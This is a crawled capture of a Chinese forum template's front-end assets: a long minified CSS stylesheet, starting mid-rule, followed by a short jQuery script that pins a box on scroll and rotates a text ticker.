'auto':'180');}#toolbarroot{top:0;left:0;width:96%;z-index:9000;position:fixed;height:30px;}#toolbardiv{min-width:980px;height:27px;line-height:27px;padding:1px;border-bottom:1px solid #CCC;background:#EEE;}#togglediv{width:22px;height:22px;border:1px solid #09f;position:absolute;right:5px;top:3px;z-index:9998;cursor:pointer;text-align:center;}.pg_modcp .tl{min-height:150px;overflow:visible;}.ie6 .pg_modcp .tl{height:150px;}.bus_viewthread_c .z,.bus_viewthread_c .z a{color:#999;}.bus_viewthread_r .bus_yt{background-color:#fff;padding:10px 5%;margin:0 0 25px 0;width:90%;display:inline-block;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.bus_viewthread_r .bus_yt dl{width:100%;padding:0;float:left;}.bus_viewthread_r .bus_yt dl dt{width:100%;height:52px;float:left;}.bus_viewthread_r .bus_yt dl dt img{width:52px;height:52px;margin-right:10px;display:block;}.bus_viewthread_r .bus_yt dl dd{width:100%;float:left;}.bus_viewthread_r .bus_yt dl dd .tit{width:100%;padding-top:5px;}.bus_viewthread_r .bus_yt dl dt .tit h1,.bus_yt dl dd .tit h2{height:26px;margin-right:10px;line-height:22px;font-size:16px;color:#555;overflow:hidden;float:left}#a_favorite{width:62px;height:24px;text-align:center;line-height:24px;font-size:12px;background-color:#F15A5A;border-radius:2px;color:#fff;display:inline-block;}.bus_viewthread_r .bus_yt dl dt .tit p a:hover{text-decoration:none;background-color:#eb852f;}.bus_viewthread .bus_yt dl dd .tit p{height:26px;line-height:26px;color:#807d7d;overflow:hidden;}.bus_viewthread_r .bus_yt dl dd .xg p{height:26px;line-height:26px;overflow:hidden;}.bus_viewthread_r .bus_yt dl dd .xg p i{color:#535353;}.bus_viewthread_r .bus_yt dl dd .xg p em{display:none;}.bus_viewthread_r .bus_yt dl dd .xg span{margin-right:15px;}.bus_viewthread_r .bus_yt dl dd .xg a{color:#F28A02;}.bus_viewthread_r .bus_yt .recycle{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//hsz.png) left center no-repeat;padding-left:20px;}.bus_viewthread_r .bus_yt .bus_rules{padding:5px 0 0 0;line-height:26px;float:left}.m-menu{width:100%;margin-bottom:20px;float:left;background:#E1E1E1;box-shadow:0px 2px 2px 1px rgba(0,0,0,0.1);}.m-menu .tt{line-height:36px;font-size:16px;padding-left:10px;}.m-menu ul{float:left;width:100%;zoom:1;}.m-menu li{display:inline;position:relative;float:left;width:100%;overflow:hidden;height:38px;border-top:1px solid #dfdfdf;background-color:#f3f3f3;}.m-menu li:hover,.m-menu li .usname:hover,.m-menu .j-hover,.m-menu .noipt-2:hover,.m-menu .noipt-2.j-hover{background-color:#fff;}.m-menu .mi{float:left;width:100%;height:28px;overflow:hidden;padding:5px 0;border-top:1px solid #fff;line-height:25px;font-size:14px;}.m-menu .mi .pic{width:28px;height:28px;float:left;margin:0 10px;}.m-menu .mi .pic img{width:28px;height:28px;}.m-menu .txt{float:left;width:190px;height:28px;line-height:28px;overflow:hidden;margin-right:-120px;text-overflow:ellipsis;white-space:nowrap;color:#444;}.m-menu .txt em{position:relative;top:1px;font-size:16px;}.m-menu .txt .us{display:block;width:100%;height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.m-menu .txt-lg{width:170px;}.m-menu .txt-in{width:126px;height:32px;margin-top:-7px;}.m-menu .txt-in .in{display:block;line-height:15px;font-size:12px;color:#aaa;}.m-menu .txt-1{width:110px;margin-right:-100px;}.m-menu .txt .limit{display:inline-block;max-width:126px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.m-menu .txt .limit-1{max-width:126px;}.m-menu .txt .del{position:absolute;display:none;top:4px;_top:3px;right:-12px;width:9px;height:9px;overflow:hidden;background-position:-26px -1999px;}.m-menu .txt .del{position:absolute;display:none;top:4px;_top:3px;right:-12px;width:9px;height:9px;overflow:hidden;background-position:-26px -1999px;}.m-menu .menum .user{width:100%;float:left;padding:0 0 5px 0;border-top:1px solid #dfdfdf;background-color:#f3f3f3;}.m-menu .menum .user img{float:left;width:28px;height:28px;margin:5px 0 0 10px;}.bus_toplist{}.bus_toplist .bus_toplist_con{width:100%;height:450px;overflow:hidden}.bus_toplist dl .tt{display:block;width:100%;height:38px;overflow:hidden}.bus_toplist dl{background-color:#f3f3f3;float:none;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf;overflow:hidden}.bus_toplist dl:hover{background-color:#fff;}.bus_toplist .bus_box{width:95%;padding:5px 5% 5px 0;color:#888;line-height:20px;font-size:12px;height:50px;}.bus_toplist .bus_box dt{width:25%;height:70px;margin-left:4%;display:block;float:left;overflow:hidden}.bus_toplist .bus_box dt a img{width:100%}.bus_toplist .bus_box dd{width:65%;padding:5px 0 0 5%;float:left}.bus_toplist .bus_box dd a{display:block;width:100%;line-height:20px;height:22px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.bus_toplist .bus_box dd a.listau{color:#999}.mobanbus_dh{width:100%;overflow:hidden;background-color:#fff;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.mobanbus_dh .hd .desc{margin:0;line-height:1.2;font-size:12px;color:#999}.mobanbus_dh .bus_box{float:left;padding:10px;}.mobanbus_dh .hd .desc a:link,.mobanbus_dh .hd .desc a:visited{color:#999}.mobanbus_dh .hd .desc a:active,.mobanbus_dh .hd .desc a:hover{color:#666}.mobanbus_dh .hd .bus_toplist_tt{padding:3px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//sidetitle.png) repeat scroll center top #FFF;border-bottom:1px solid #EEE;}.mobanbus_dh .hd .bus_toplist_tt a:link,.mobanbus_dh .hd .bus_toplist_tt a:visited{color:#555}.mobanbus_dh .hd .bus_toplist_tt a:active,.mobanbus_dh .hd .bus_toplist_tt a:hover{color:#555}.bus_row{width:100%;margin-bottom:20px;display:block}.bus_row .bus_box li{display:block;float:left;}.bus_row .bus_box li a{color:#888;padding:4px 10px;margin-bottom:5px;font-family:inherit;display:inline-block !important;margin:0px 5px 5px 0px;list-style:outside none none;background-color:#F5F5F5}.bus_row .bus_box li a:hover{color:#fff;background-color:#32A5E7}.bus_row .bus_jxbox{width:100%;float:left;padding:10px 0 0}.bus_row .bus_jxbox li{width:100%;line-height:18px;padding:0;margin:0 0 8px 0;float:left;}.bus_row .bus_jxbox li em{font-size:18px;padding-right:8px;font-style:italic;}.bus_row .bus_jxbox li em.on{font-size:20px;font-weight:500;color:#52A3CC}#newspecial_menu a{padding:10px 0 10px 30px;}#newspecial_menu li:hover{background-color:#F3F3F3;}#newspecial_menu a:hover{text-decoration:none;}#f_pst .plc{padding:0 20px;}#f_pst .tedt{margin-top:0 !important;border-color:#DEDEDE;}#visitedforums_menu a{height:auto;width:100%;padding:10px;}#v_threads li,#v_forums li{padding-left:0;background:none;height:auto;}.focuss{width:450px;height:270px;overflow:hidden;background:#FFFFFF;padding:8px;border:1px solid #E6E6E6;border-radius:5px}.tedt .bar{border-bottom:none}.bus_viewthread_br .dt{border:1px solid rgb(205,205,205)}.bus_forumpost{width:100%;float:left;border-top:2px solid #eee;margin-top:5px;padding-top:15px;}.bus_forumpost a{display:block;color:#fff;border-radius:2px;background-color:#32A5E7;line-height:35px;text-align:center;width:100%;height:35px;}.bus_forumpost a:hover{color:#fff;background-color:#333;}.bus_leftmenu{margin-bottom:25px}.bus_leftmenu li a{font-size:14px;line-height:40px;display:block;height:40px;text-transform:none;color:#666;padding-left:60px}.ie7 .bus_leftmenu li a{display:inline;padding-left:40px}.bus_leftmenu li a:hover{padding-left:70px}.bus_leftmenu li em{width:16px;height:16px;float:left;margin:12px 0 0 25px;background-image:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_minnav.png);background-repeat:no-repeat;display:inline-block;overflow:hidden}.bus_leftmenu li em.all{background-position:-340px -322px}.bus_leftmenu li em.tuijie{background-position:-128px -524px}.bus_leftmenu li em.hot{background-position:-251px -657px}.bus_leftmenu li em.cool{background-position:-132px -392px}.bus_leftmenu li em.book{background-position:-472px -476px}.bus_leftmenu li em.like{background-position:-395px -510px}.bus_leftmenu li em.view{background-position:-280px -700px}.bus_leftmenu li em.comment{background-position:-482px -340px}.bus_sidebox{margin-top:25px;background:none repeat scroll 0 0 #FFF;float:left;clear:both;font-size:12px;width:100%;position:relative}.bus_sidebox h2,h2.panelTitle{padding:3px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//sidetitle.png) repeat scroll center top #FFF;border-bottom:1px solid #EEE}.bus_sidebox .panelTitle a{display:block;float:right;font-size:12px;color:#5188a6;font-weight:normal;font-family:"SimSun"}.bus_gg{float:left;padding-bottom:10px}.bus_gg li{width:90%;float:left;margin:10px 0 0 0;line-height:22px;padding:0 5%}.bus_tj{padding:10px 8px}.bus_tj li{width:100%;margin-bottom:10px;float:left}.bus_tj li a{position:relative;display:block;color:#fff}.bus_tj a span{position:absolute;bottom:0;left:0;width:100%;padding:2px 0;font-size:12px;line-height:25px;overflow:hidden;color:#FFF;text-align:center;background:#282828;white-space:nowrap;text-overflow:ellipsis}.bus_tj a:hover span{background:#32a5e7}.bus_tj li img{width:100%}.bus_tags{padding:10px 8px}.bus_tags a{color:#888;padding:4px 10px;font-family:inherit;display:inline-block!important;margin:0 5px 5px 0;list-style:outside none none;background-color:#f5f5f5}.bus_tags a:hover{color:#fff;background-color:#32a5e7}.share_box{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//contactus.png) no-repeat 0px -1px}.app_icon{height:32px;padding:10px;border-bottom:1px solid #ddd;border-top:2px solid #000;font-size:12px}.app_icon a{display:block;height:32px;}.app_icon .sina{background-position:-7px -3px;}.app_icon .weixin{background-position:-58px -3px;}.app_icon .weixin img{width:150px;}.app_icon .rss{background-position:-109px -3px;}.app_icon .sina:hover .more_share{display:block!important;}.app_icon .weixin:hover .more_share{display:block!important;}.app_icon .rss:hover .more_share{display:block!important;}.app_icon .sina,.app_icon .weixin,.app_icon .rss{width:32px;float:left;margin-right:18px;line-height:32px;position:relative;z-index:3;padding:2px 0 0 1px}.more_share{position:absolute;left:-56px;top:40px;padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;border:1px solid #dcdcdc;background-color:#fff;width:130px;text-align:center;color:#666;display:none}.more_share span{position:absolute;top:-12px;left:64px;width:0;height:0;border-width:6px;border-color:transparent transparent #dcdcdc;border-style:dashed dashed solid}.more_share em{position:absolute;top:-5px;left:-6px;width:0;height:0;border-width:6px;border-color:transparent transparent #fff;border-style:dashed dashed solid}.weixin .more_share{width:150px;height:182px;line-height:normal;left:-64px;z-index:1000}.weixin .more_share span{left:72px}.more_share p{line-height:32px}.app_icon .sina i{color:#ec7e57}.app_icon .weixin i{color:#9bc47d}.app_icon .rss i{color:#f1ce70}.app_icon i{font-size:32px;display:inline-block}.app_icon span.dot{display:block;width:4px;height:32px;float:left;margin:0 15px 0 10px}.app_icon span.dot i{font-size:12px;display:block;width:4px;height:4px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ebebeb;margin-top:5px;overflow:hidden}.app_icon a.app i{width:32px;height:30px;margin-right:6px;color:#999;vertical-align:-7px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//shouji.png) no-repeat 0px -1px;}.app_icon a.app span{font-family:"SimSun"}.userInfo{padding:20px 0 10px 0;overflow:hidden;height:115px}.userPic{width:60px;height:60px;float:left;margin-bottom:8px;margin:0 20px;text-align:center;overflow:hidden}.userPic img{width:60px;height:60px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%}span.userPic:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.userRight{height:60px;color:#999;font-size:12px;line-height:20px;margin:0;padding-bottom:15px}.scoreBox a:hover{color:#fff;}.signScore,.scoreExchange,.signScored{width:45%;height:32px;line-height:32px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background-color:#f04848;text-align:center;font-size:12px;color:#fff;display:inline-block;margin:0 2.5%;float:left;}.signScore:hover,.scoreExchange:hover{filter:alpha(opacity=90);-moz-opacity:.9;opacity:.9}.user_signIn .grey{float:left;width:110px;color:#999}.scoreExchange{background-color:#7bc7ac;margin-right:0}.bus_rightbox{margin-bottom:35px;width:100%}.bus_rightbox .itemName{font-weight:normal;font-size:12px}.bus_rightbox .panelTitle span{color:#999}.bus_rightbox .corner a{display:block;width:44px;text-align:right;float:left;color:#333}.bus_rightbox .corner a:hover{color:#5188a6;text-decoration:none}.bus_rightbox .corner a.current_a{color:#d62222;font-weight:bold}.rightHotlist{padding:10px 10px 0 10px}.rightHotlist .listBot span{padding-left:0!important;padding-right:20px}.rightHotlist .itemName{width:100%;}.rightHotlist .itemName a{display:block;width:85%;padding-left:14%;line-height:25px;border-bottom:1px solid #eee;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.rightHotlist .listInfo{margin-bottom:10px;}.rightHotlist .showList{position:relative}.rightHotlist .showList .bus_p{color:#F66;font-family:"Georgia";font-style:italic;font-size:18px;font-weight:bold;position:absolute;left:8px;bottom:0px;}.rightHotlist .showList .bus_v{color:#888;font-family:"Georgia";font-size:12px;float:right}.ninePicBox{width:96%;padding:10px 2% 10px 2%;overflow:hidden}.ninePicBox li{width:73px;height:105px;margin:0px 0px 5px 5px;float:left;text-align:center;overflow:hidden}.ninePicBox li a{display:block;overflow:hidden;border:1px solid #dcdcdc;width:71px;height:103px}.ninePicBox li a:hover{border:1px solid #bebebe}.bus_rightbox .beyondHide ul li img{width:71px;height:103px;}.bus_rightbox .smallPic img{width:78px;height:78px;}.rightHotShow{width:92%;padding:10px 4%;}.rightHotShow .showList{margin:8px 0;border-bottom:1px solid #eee;padding-bottom:10px;height:60px;overflow:hidden}.listCurrent .smallPic,.rightHotShow .smallPic{display:block;text-align:center;float:right;width:80px;height:60px}.listCurrent .listInfo,.rightHotShow .listInfo{width:135px;float:left;font-size:12px;line-height:20px}.listCurrent .listInfo .itemName a,.rightHotShow .listInfo .itemName a{display:block;width:100%;height:40px;color:#666;overflow:hidden}.listCurrent .listInfo .itemName a:hover,.rightHotShow .listInfo .itemName a:hover{color:#5188a6}.listCurrent .listBot,.rightHotShow .listBot{width:135px;text-align:right;color:#999}.bus_sidebox .listBot span{padding-left:20px}.bus_sidebox .listBot span i{padding-right:5px}.bus_sfslider{padding:10px}.bus_sfslider h3{height:32px;line-height:32px;cursor:pointer;font:normal 14px/32px "Microsoft YaHei";overflow:hidden}.bus_sfslider h3 em{float:right;display:block;width:40px;height:32px;cursor:pointer;}.bus_sfslider h3.on{color:#32A5E7;font-weight:bold}.bus_sfslider ul{padding:8px 0;color:#999;display:none;}.bus_sfslider ul li img{width:100%;}.bus_sfslider ul li{width:100%;max-height:150px;overflow:hidden}.bus_yq li{width:50%!important;height:28px!important;line-height:28px!important;float:left;margin:0px!important;text-indent:1em}.bus_ads{width:100%;}.bus_ads img{width:100%;float:left}.lk .x li{height:2.5em;}.bus_viewthread_c{width:77.5%;margin:5px 0 25px 0;float:left;overflow:hidden}.bus_viewthread_r{width:22.5%;margin:5px 0 25px 0;float:right;}.ie7 .bus_viewthread_r{width:22.3%;margin:25px 0 30px 0;float:right;}.bus_viewthread_r .bus_vright{margin-top:60px;border:solid #eee;border-width:1px 1px 1px 0;}.bus_viewthread .z.pb10.pt10{width:98%;padding-right:2%;background-color:#fff;border-bottom:2px solid #eee;}.bus_viewthread_c #modmenu{margin:0 10px;}.bus_viewthread{width:100%;border-radius:2px;margin-bottom:25px;float:left;overflow:visible;}.bus_viewthread .bus_threadpost{width:200px;float:right}.bus_viewthread .bus_threadpost #newspecial{float:right;width:112px;height:32px;border-radius:2px;margin:0 10px 0 0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #F15A5A}.bus_viewthread .bus_threadpost #post_reply{border-radius:2px;float:right;margin-left:5px;width:55px;height:32px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #F15A5A}.mobanbus_viewthread_hot{height:155px;background-color:#F9F9F9;padding:10px;border:solid #ddd;border-width:0 1px 1px 1px;}.bus_viewthread .pgs #newspecialtmp,.bus_viewthread .pgs #newspecial{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #F15A5A}.bus_viewthread .pgs #post_replytmp{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #F15A5A}.mobanbus_viewthread_hot .bus_pic{width:100%;float:left;}.mobanbus_viewthread_hot .bus_pic li{width:180px;float:left;margin:0 1px 0 13px;overflow:hidden;}.mobanbus_viewthread_hot .bus_pic li p{width:180px;line-height:25px;height:25px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}#diy_bus_left_ads img{margin-top:30px;}.bus_viewthread_top{border-radius:2px 2px 0 0;background:none #fff;padding:0;}.mobanbus_auther{background-color:#fff;border:solid #eee;border-width:1px;}.mobanbus_reply{background-color:#fff;margin:0px;padding:0;float:left;border:solid #eee;border-width:1px;}.bus_viewthread_c #f_pst.pl.bmw.bus_viewthread_br{width:100%;border:none;border-radius:0;background-color:#fff;float:left}.bus_viewthread_c .pl.bm{width:100%;float:left;background-color:#fff;padding:0 0 10px 0;}.bus_viewthread_l .pgbtn{width:100%;float:left}.bus_viewthread_l .pgbtn a{border:1px solid #ddd;}#mobanbus_tbg{float:left}.bus_side_tt{width:100%;font-size:18px;line-height:35px;font-family:'Microsoft YaHei','榛戜綋';text-align:right}.bus_favatar{float:right;text-align:right}.bus_favatar .bus_auther_logo img{width:100px;border-radius:50%;}.bus_favatar .bus_auther_logo{float:right;margin:10px 0 20px 0;width:100px;height:100px;background-color:#f9f9f9;padding:5px;border:1px solid #eee;border-radius:50px!important;}.bus_favatar .bus_auther_logo span{display:block;width:100%;padding:10px 0;text-align:center;}.bus_favatar .bus_uinfo{width:100%;margin-bottom:20px;overflow:hidden;float:right;}.bus_favatar .cp_pls.cl,.bus_favatar ul{width:100%;height:30px;text-align:right;float:right;}.bus_favatar .cp_pls.cl,.bus_favatar ul li{height:30px;}.bus_favatar ul.xl.xl2.o.cl a{width:50px;height:24px;text-align:center;line-height:24px;font-size:12px;background-color:#F15A5A;border-radius:5px;color:white;display:inline-block;}.bus_viewthread{border-radius:2px;margin-bottom:25px;float:left;}.bus_viewthread .t_f,.t_f td{line-height:28px;}.bus_viewthread .pi,.bus_viewthread .pi a{color:#999}.bus_viewthread .fastre{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_reply.png) no-repeat scroll 0px 4px transparent;}.bus_viewthread .replyadd{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_up.png) no-repeat scroll 2px 6px transparent;}.bus_viewthread_top .buszt h1{line-height:60px;font-size:22px;color:#000;font-weight:normal;}.bus_viewthread_top .bus_auther_logo{padding:5px;border:1px solid #eee;border-radius:40px!important;}.bus_viewthread_top .bus_auther_logo img{width:40px;padding:0px;border-radius:40px!important;}.mobanbus_auther .pi .busview{float:left;line-height:30px;}.mobanbus_auther .busview .views{margin-left:5px;padding-left:25px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_view.png) no-repeat scroll 0px 6px transparent;}.mobanbus_auther .busview .replies{margin-left:15px;padding-left:25px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_reply.png) no-repeat scroll 0px 6px transparent;}.mobanbus_auther .buszb{color:#999;float:left;line-height:30px;}.mobanbus_auther .bus_jp{margin:0 0 10px 10px;display:inline-block;height:22px;line-height:22px;padding:0px 4px;border:1px solid #D4D4D4;border-radius:4px;background:-moz-linear-gradient(center top,#F9F9F9,#ECECEC) repeat scroll 0% 0% transparent;}.mobanbus_auther .bus_jp input{float:left;margin:2px 0px 0px;border:1px solid #D4D4D4;border-radius:4px;}.mobanbus_auther .bus_jp a{float:right;padding:3px 4px 0px;background:none repeat scroll 0% 0% transparent;}.bus_viewthread_top .pls{background:none;border-right:1px solid #ddd !important;}.bus_viewthread_c .pls{background:#f6f6f6;border:solid #eee;border-width:0 1px 0 0;}.mobanbus_auther .bus_viewthread_br{border-radius:0;padding-bottom:15px;}.mobanbus_auther .bus_viewthread_br .pls{background:#f9f9f9;border-right:1px solid #ddd;border-radius:2px;}.mobanbus_auther .bus_viewthread_br .plc .pi{padding:0 0 10px 0;margin-bottom:15px;overflow:hidden;border:none}.mobanbus_auther .bus_viewthread_br .ad .pls{background:#f9f9f9;border-right:1px solid #ddd}.mobanbus_auther .bus_viewthread_br .ad .plc{background:none;}.mobanbus_auther .bus_viewthread_br .plc .po{border:none;}.mobanbus_reply .bus_viewthread_br{margin:0px;padding-top:15px;border-bottom:1px dashed #ddd;}.mobanbus_reply .bus_viewthread_br .pls{width:45px;background:none;border-right:none;}.mobanbus_reply .bus_viewthread_br .pls .avatar{width:50px;margin:10px 10px 10px 0}.mobanbus_reply .bus_viewthread_br .pls .avatar img{width:30px;padding:0px;border-radius:30px;}.mobanbus_reply .bus_viewthread_br .plc{padding:0px;}.mobanbus_reply .bus_viewthread_br .plc .t_fsz{min-height:50px;}.mobanbus_reply .bus_viewthread_br .plc .pi,.mobanbus_reply .bus_viewthread_br .plc .po{border:none;line-height:30px;}.mobanbus_reply .bus_viewthread_br .plc .pi strong a{border:none}.mobanbus_reply .bus_viewthread_br .ad .pls{background:#none;border-right:none;}.mobanbus_reply .bus_viewthread_br .ad .plc{background:none;}.mobanbus_reply .bus_viewthread_br .cp_pls.cl{margin:5px !important;}.mobanbus_reply .bus_viewthread_br .pls.favatar p{margin:5px!important;}.bus_viewthread_c #f_pst.pl.bmw.bus_viewthread_br h2.bus_tt{font:20px/1.5 "Microsoft YaHei",arial;color:#000;letter-spacing:0.1em;padding:10px 0 5px 15px;}.bus_viewthread_c #f_pst .plc{padding:30px 0;}.bus_viewthread_c .bus_reply_num{padding-left:20px;line-height:30px;font-size:14px;border-bottom:1px solid #eee;margin-bottom:10px;padding-bottom:10px;}#fastpostform .hasfsl{width:100%;margin-right:0px}#fastpostform .hasfsl textarea{width:98%;box-shadow:2px 2px 2px #F0F0F0 inset;border:1px solid #DEDEDE;padding:10px 1%;}#fastpostform .y a,#fastpostform .y,#fastpostform .pnpost{color:#999}#fastpostform .pnpost .y{width:400px;float:right;text-align:right}#fastpostform .tedt .area{background:none;}.attach_nopermission{margin:10px auto}.bus_view_post{display:block;width:100%;float:left}.bus_view_post .view_post{display:block;border-radius:2px;line-height:35px;background-color:#F15A5A;color:#fff;font-size:14px;font-weight:bold;text-align:center;width:100%;}.bus_view_post .view_post:hover{color:#fff;}.pgs.mtm.mbm.cl{float:right}.bus_arrows{width:60px;height:60px;position:fixed;top:47%;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_arrow.png) no-repeat}.bus_arrows.prev{left:0px;background-position:10px -56px;}.bus_arrows.next{right:0px;background-position:0px 0px;}.bus_viewgoods{width:100%;float:left;}.bus_viewgoods .bus_goodbox{width:24%;height:250px;margin:10px 0.5%;background-color:#fff;border-radius:5px;float:left;}.bus_viewgoods .bus_goodbox:hover{box-shadow:0px 0px 5px rgba(0,0,0,0.2);}.bus_viewgoods .bus_goodbox img{width:94%;height:200px;margin:8px 3% 0px 3%;}.bus_viewgoods .bus_goodbox span{display:block;width:94%;height:25px;line-height:25px;margin:0 3%;overflow:hidden;float:left}.bus_viewgoods .bus_goodbox span .bus_fr{font-size:16px;color:#FF6CA2}.bus_viewgoods .bus_goodtt{width:98%;clear:both;margin-top:30px;float:left;padding:0px;height:40px;line-height:40px;font-size:18px;text-align:left;}.bus_viewgoods .bus_goodtt2{width:98%;clear:both;margin-bottom:10px;float:left;padding:0px;height:40px;line-height:40px;font-size:18px;text-align:left;border-bottom:1px solid #ddd}.mobile-type-5 a{background:url(../../source/plugin/wechat/image/wsq.png) no-repeat 0 0;}#share_picture_list{float:left;margin:10px auto;padding:0;}#share_picture_list div.share_picture_box{float:left;text-align:center;width:120px;}#share_picture_list div.share_picture_box a{padding:2px;border:#ddd 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.share_picture_box a:hover{padding:2px;border:#74CBEC 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.select a{border-color:#74CBEC;}#share_picture_list div.share_picture_box a img{width:100px;height:100px;}#share_picture_list div div.badge{position:absolute;z-index:1;margin:-2px 0 0 -2px;width:112px;height:112px;display:block;background:transparent url(http://www.lszmn.org/static/image/common/transparent.gif) no-repeat 0 0;cursor:pointer;}#share_picture_list div.select div.badge{background:transparent url(http://www.lszmn.org/static/image/common/share_img.png) no-repeat 0 0;}#share_picture_title{overflow:hidden;padding:0 15px;width:100%;clear:both;}#cancel_share_picture_title{padding:5px 0;}.syn_qq,.syn_tqq,.syn_qq_check,.syn_tqq_check{display:inline-block;margin-top:3px;width:19px;height:19px;background:transparent url(http://www.lszmn.org/static/image/common/connect_post_syn.png) no-repeat 0 0;line-height:64px;overflow:hidden;vertical-align:top;cursor:pointer;}.ie6 .syn_qq,.ie6 .syn_tqq,.ie6 .syn_qq_check,.ie6 .syn_tqq_check{display:inline;}.syn_qq_check{background-position:-22px 0;}.syn_tqq{background-position:0 -22px;margin-left:5px;}.syn_tqq_check{background-position:-22px -22px;margin-left:5px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/js/mobanbus.js
body_size: 807
content:
/*! Copy Right Mobanbus.cn */
 jQuery(function(){ 
  jQuery(window).scroll(function(){
   boxY = jQuery('#box').offset().top;
   yy = jQuery(this).scrollTop();
   xx = jQuery(this).width();
   //alert(xx);
   boxXX = xx / 2 - 400;
   if (jQuery(this).scrollTop() > 90) {
    jQuery('#box').css({"position":"fixed",top:"0px",left:"0px"});
    jQuery('#box').addClass('bus_fucked');
   // jQuery('#box').animate({top:yy+"px"},28);
   } else {
    jQuery('#box').css({"position":"absolute",top:"60px",left:"0px"});
    jQuery('#box').removeClass('bus_fucked');
   }
  })
 })
 /*! Copy Right Mobanbus.cn */
 jQuery(function (){        
  setInterval(function () {
    jQuery('#bus_textroll dl:last').hide().insertBefore(jQuery("#bus_textroll dl:first")).slideDown(1000);
    }, 6000);
});